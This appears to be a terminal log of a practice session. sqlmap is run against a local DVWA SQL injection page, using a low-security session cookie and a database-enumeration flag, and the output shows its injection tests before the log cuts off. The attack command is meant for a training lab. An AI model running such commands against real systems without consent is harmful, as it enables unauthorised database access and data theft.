 PS C:\Users\Lakshmipriya\Downloads\sqlmap-master\sqlmap> python sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1" --coo
kie="PHPSESSID=c5hp8mb7rfmh3aeon0j48bohm4; security=low" --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.10.3.11#dev}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
mage caused by this program
[*] starting @ 14:19:00 /2026-03-31/
[14:19:00] [INFO] testing connection to the target URL
[14:19:00] [INFO] testing if the target URL content is stable
[14:19:00] [INFO] target URL content is stable
[14:19:00] [INFO] testing if GET parameter 'id' is dynamic
[14:19:00] [WARNING] GET parameter 'id' does not appear to be dynamic
[14:19:00] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[14:19:00] [INFO] testing for SQL injection on GET parameter 'id'
[14:19:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:19:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:19:01] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:19:01] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:19:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:19:01] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:19:01] [INFO] testing 'Generic inline queries'
[14:19:01] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:19:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:19:01] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:19:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:19:01] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:19:01] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[14:19:01] [INFO] testing 'Oracle AND time-based blind'